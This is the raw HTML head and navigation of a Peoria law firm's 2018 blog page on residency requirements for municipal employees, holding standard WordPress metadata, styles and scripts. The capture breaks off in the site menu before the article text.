

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhtlaw.com/residency-requirements-for-municipal-employees/
body_size: 17428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="Miller, Hall &amp; Triggs, LLC - A full-service governmental, school and business law firm in Peoria, Illinois">
    <meta name="format-detection" content="telephone=no">
    
   	<!-- Load fonts here -->
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet">
    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://mhtlaw.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Residency Requirements for Municipal Employees - Miller, Hall &amp; Triggs, LLC</title>
	<link rel="canonical" href="https://mhtlaw.com/residency-requirements-for-municipal-employees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Residency Requirements for Municipal Employees - Miller, Hall &amp; Triggs, LLC" />
	<meta property="og:description" content="By:  Robert B. McCoy robe&#114;&#116;&#046;&#109;&#099;&#099;&#111;&#x79;&#x40;&#x6d;&#x68;&#x74;&#x6c;&#x61;&#x77;&#x2e;com In most cases, a municipality can chose whether to mandate that its employees reside within the municipality’s corporate limits.   Special rules, however, apply to police officers, firefighters and appointed officers of a municipality. Municipalities that have chosen to impose employee residency requirements have sometimes faced constitutional challenges to their policies. ... Read More..." />
	<meta property="og:url" content="https://mhtlaw.com/residency-requirements-for-municipal-employees/" />
	<meta property="og:site_name" content="Miller, Hall &amp; Triggs, LLC" />
	<meta property="article:published_time" content="2018-08-28T16:31:22+00:00" />
	<meta property="article:modified_time" content="2018-08-28T16:33:15+00:00" />
	<meta name="author" content="Chris Peters" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris Peters" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mhtlaw.com/residency-requirements-for-municipal-employees/#article","isPartOf":{"@id":"https://mhtlaw.com/residency-requirements-for-municipal-employees/"},"author":{"name":"Chris Peters","@id":"https://mhtlaw.com/#/schema/person/88bb0193a08b94710f633bca4ca444d9"},"headline":"Residency Requirements for Municipal Employees","datePublished":"2018-08-28T16:31:22+00:00","dateModified":"2018-08-28T16:33:15+00:00","mainEntityOfPage":{"@id":"https://mhtlaw.com/residency-requirements-for-municipal-employees/"},"wordCount":859,"publisher":{"@id":"https://mhtlaw.com/#organization"},"articleSection":["Labor and Employment","Robert McCoy"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mhtlaw.com/residency-requirements-for-municipal-employees/","url":"https://mhtlaw.com/residency-requirements-for-municipal-employees/","name":"Residency Requirements for Municipal Employees - Miller, Hall &amp; Triggs, LLC","isPartOf":{"@id":"https://mhtlaw.com/#website"},"datePublished":"2018-08-28T16:31:22+00:00","dateModified":"2018-08-28T16:33:15+00:00","breadcrumb":{"@id":"https://mhtlaw.com/residency-requirements-for-municipal-employees/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mhtlaw.com/residency-requirements-for-municipal-employees/"]}]},{"@type":"BreadcrumbList","@id":"https://mhtlaw.com/residency-requirements-for-municipal-employees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mhtlaw.com/"},{"@type":"ListItem","position":2,"name":"Legal News","item":"https://mhtlaw.com/legal-news/"},{"@type":"ListItem","position":3,"name":"Residency Requirements for Municipal Employees"}]},{"@type":"WebSite","@id":"https://mhtlaw.com/#website","url":"https://mhtlaw.com/","name":"Miller, Hall &amp; Triggs, LLC","description":"A full-service governmental, school and business law firm in Peoria, Illinois","publisher":{"@id":"https://mhtlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mhtlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mhtlaw.com/#organization","name":"Miller, Hall & Triggs, LLC","url":"https://mhtlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/#/schema/logo/image/","url":"https://mhtlaw.com/wp-content/uploads/2016/03/mhtlogo.jpg","contentUrl":"https://mhtlaw.com/wp-content/uploads/2016/03/mhtlogo.jpg","width":266,"height":127,"caption":"Miller, Hall & Triggs, LLC"},"image":{"@id":"https://mhtlaw.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mhtlaw.com/#/schema/person/88bb0193a08b94710f633bca4ca444d9","name":"Chris Peters","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhtlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7af580f48ed4380372926ad09fe0e251c3b39a7f0b66141df479719503a765c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7af580f48ed4380372926ad09fe0e251c3b39a7f0b66141df479719503a765c?s=96&d=mm&r=g","caption":"Chris Peters"},"sameAs":["http://mhtlaw.com"],"url":"https://mhtlaw.com/author/chris-peters/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mhtlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://mhtlaw.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12221433' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mhtlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='understrap-styles-css' href='https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/css/theme.css?ver=0.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='understrap-styles-default-css' href='https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/style.css?ver=0.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://mhtlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhtlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mhtlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhtlaw.com/wp-json/wp/v2/posts/7162" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mhtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhtlaw.com%2Fresidency-requirements-for-municipal-employees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mhtlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhtlaw.com%2Fresidency-requirements-for-municipal-employees%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
<link rel="Shortcut Icon" type="image/x-icon" href="https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/assets/" /><link rel="icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhtlaw.com/wp-content/uploads/2016/02/cropped-mhtfavicon-270x270.png" />
   
</head>

<body class="wp-singular post-template-default single single-post postid-7162 single-format-standard wp-theme-MavideaHeroTheme group-blog">

<div id="page" class="hfeed site">
<div id="canvas" class="page-canvas">

<!-- ******************* The Navbar Area ******************* -->

<div class="wrapper-fluid wrapper-navbar">

<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>

<header class="header">
		
	<div class="header-wrap flexin">
			
			<div class="navbar-logo-wrap nopadding flexin" id="logo-wrap">
				<div id="custom_html-2" class="widget_text widget logo-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="logo-wrap flexin">
<a href="/"><img src="/wp-content/uploads/2016/03/mhtlogo.jpg" class="logo-primary" alt=""></a>
</div></div></div>			</div>
			<div class="header-right flexin hidden-xs">
				<div id="custom_html-3" class="widget_text widget header-info widget_custom_html"><div class="textwidget custom-html-widget"><ul class="header-contact-wrapper flexin">
	<li>
		<div class="contact-box flexin">
			<div class="box-icon left">
				<img src="/wp-content/uploads/2021/02/pin.svg" alt="location pin" class="header-icon" />
			</div>
			<div class="box-text left">
				<div class="contact-phone">416 Main Street, Suite 1125</div>
				<div class="contact-text">Peoria, Illinois 61602</div>
				
			</div>
		</div>
	</li>
	<li>
		<div class="contact-box flexin">
			<div class="box-icon left">
				<img src="/wp-content/uploads/2021/02/call.svg" alt="phone icon" class="header-icon" />
			</div>
			<div class="box-text right">
				<div class="contact-phone"><a href="tel:+1309-671-9600">309-671-9600</a></div>
			</div>
		</div>
	</li>
	<li class="hidden-xs">
		<div class="contact-box flexin">
			<div class="box-text right">
				<a href="/contact-us/" class="btn btn-secondary"><img src="/wp-content/uploads/2021/02/chat.svg" alt="chat icon" style="height: auto; width: 14px;" />  Contact Us Now</a>
			</div>
		</div>
	</li>
</ul></div></div>			</div>
			
		</div>
		<div class="navbar-nav-wrap flexin">
		<a href="#main-menu" role="button" id="main-menu-open" class="open-menu" aria-expanded="false" aria-controls="main-menu" aria-label="Menu">
			<span class="screen-reader-text">Menu</span>
			<span class="hamburger-box" aria-hidden="true"><span class="hamburger-inner"></span></span>
					</a>
		<nav class="flexin navbar main-menu site-navigation" id="main-menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-mobile-header">
				<span class="menu-mobile-title">Menu</span>
				<a href="#main-menu-open" role="button" id="main-menu-close" class="close-menu" aria-expanded="false" aria-controls="main-menu" aria-label="Close Menu">
					<span class="screen-reader-text">Close Menu</span>
					<span class="close-box" aria-hidden="true"><span class="close-inner"></span></span>
					</a>
				</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="sf-menu"><li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6362"><a href="https://mhtlaw.com/">Home</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://mhtlaw.com/our-firm/attorneys/">Attorneys</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6366"><a href="https://mhtlaw.com/practice-areas/">Practice Areas</a><span class='sub-menu-expand' aria-expanded='false' role='button' tabindex='0'><span style='position: absolute;clip: rect(1px, 1px, 1px, 1px);padding: 0;border: 0;height: 1px;width: 1px;overflow: hidden;'>Submenu</span></span>
<ul class="sub-menu">
	<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://mhtlaw.com/practice-areas/business-organization/">Business Organization</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://mhtlaw.com/practice-areas/commercial-law/">Commercial Law</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://mhtlaw.com/practice-areas/estate-planning-and-administration/">Estate Planning and Administration</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://mhtlaw.com/practice-areas/labor-and-employment/">Labor and Employment</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://mhtlaw.com/practice-areas/local-government-and-public-finance/">Local Government and Public Finance</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://mhtlaw.com/practice-areas/litigation/">Litigation</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://mhtlaw.com/practice-areas/real-estate-and-development/">Real Estate and Commercial Development</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://mhtlaw.com/practice-areas/schools-and-education/">Schools and Education</a></li>
	<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://mhtlaw.com/practice-areas/tax-credits-for-low-income-housing/">Tax Credits for Low Income Housing</a></li>
</ul>
</li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://mhtlaw.com/clients/">Clients</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://mhtlaw.com/title-insurance-services/">Title Insurance Services</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://mhtlaw.com/about-the-firm/">About the Firm</a></li>
